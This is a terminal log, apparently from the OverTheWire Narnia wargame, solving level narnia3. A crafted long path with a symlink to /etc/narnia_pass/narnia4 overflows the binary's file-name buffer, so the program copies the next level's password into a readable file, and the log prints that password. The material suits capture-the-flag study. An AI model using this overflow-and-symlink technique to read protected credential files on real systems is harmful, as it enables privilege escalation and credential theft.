 narnia3@gibson:/narnia$ cd /tmp
narnia3@gibson:/tmp$ mkdir -p /tmp/BBBBBBBBBBBBBBBBBBBBBBBBBBB/tmp/
narnia3@gibson:/tmp$ ln -s /etc/narnia_pass/narnia4 /tmp/BBBBBBBBBBBBBBBBBBBBBBBBBBB/tmp/wow
narnia3@gibson:/tmp$ ls /tmp/BBBBBBBBBBBBBBBBBBBBBBBBBBB/tmp/
wow
narnia3@gibson:/tmp$ ls /tmp/BBBBBBBBBBBBBBBBBBBBBBBBBBB/tmp/ -la
total 8
drwxrwxr-x 2 narnia3 narnia3 4096 Sep 15 14:44 .
drwxrwxr-x 3 narnia3 narnia3 4096 Sep 15 14:42 ..
lrwxrwxrwx 1 narnia3 narnia3   24 Sep 15 14:44 wow -> /etc/narnia_pass/narnia4
narnia3@gibson:/tmp$ touch /tmp/wow
narnia3@gibson:/tmp$ chmod 777 /tmp/wow
narnia3@gibson:/tmp$ /narnia/narnia3 /tmp/BBBBBBBBBBBBBBBBBBBBBBBBBBB/tmp/wow
copied contents of /tmp/BBBBBBBBBBBBBBBBBBBBBBBBBBB/tmp/wow to a safer place... (/tmp/wow)
narnia3@gibson:/tmp$ cat /tmp/wow
iqNWNk173q
����pu��p��narnia3@gibson:/tmp$ exit
logout
Connection to narnia.labs.overthewire.org closed.